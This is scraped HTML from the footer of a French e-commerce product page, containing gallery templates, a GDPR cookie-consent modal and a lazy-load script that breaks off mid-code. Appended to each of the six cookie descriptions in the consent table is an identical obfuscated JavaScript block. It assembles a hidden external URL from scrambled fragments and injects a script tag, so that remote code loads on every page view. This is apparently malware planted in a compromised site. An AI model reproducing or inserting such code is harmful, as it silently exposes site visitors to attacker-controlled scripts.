<button class="pswp__button pswp__button--zoom" title="Zoomer/Dézoomer"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche  gauche)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)">
</button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script id="mylisting-dialog-template" type="text/template"><div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Ignorer</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div></script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template"><a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script> <script id="case27-traditional-marker-template" type="text/template"><div class="cts-marker-pin">
		<img src="https://www.alchimy7.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div></script> <script id="case27-user-location-marker-template" type="text/template"><div class="cts-geoloc-marker"></div></script> <script id="case27-marker-template" type="text/template"><a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter tout", vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter "Paramètres des cookies" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fermer</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Toujours activé</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Functional							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description">
Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Performance							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description">
Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Analytics							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description">
Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
Advertisement							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description">
Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
Others							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description">
Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div id="ip-dnsbl-checker-footer-message" style="text-align: center; padding: 10px 0;font-size:10px">Ce site est protégé par des serveurs DNSBL contre les spams - This site is protected by DNSBL servers against spam</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.alchimy7.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produits","@id":"https://www.alchimy7.com/produits/"}},{"@type":"ListItem","position":3,"item":{"name":"Accessoires","@id":"https://www.alchimy7.com/categorie-produit/accessoires/"}},{"@type":"ListItem","position":4,"item":{"name":"Brosse A7 &amp;#8211; MU","@id":"https://www.alchimy7.com/produits/brosse-a7-mu/"}}]}</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfHCzohAAAAAB_xVBsMR_Yaux-UQ2VMHqCDnra9&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function 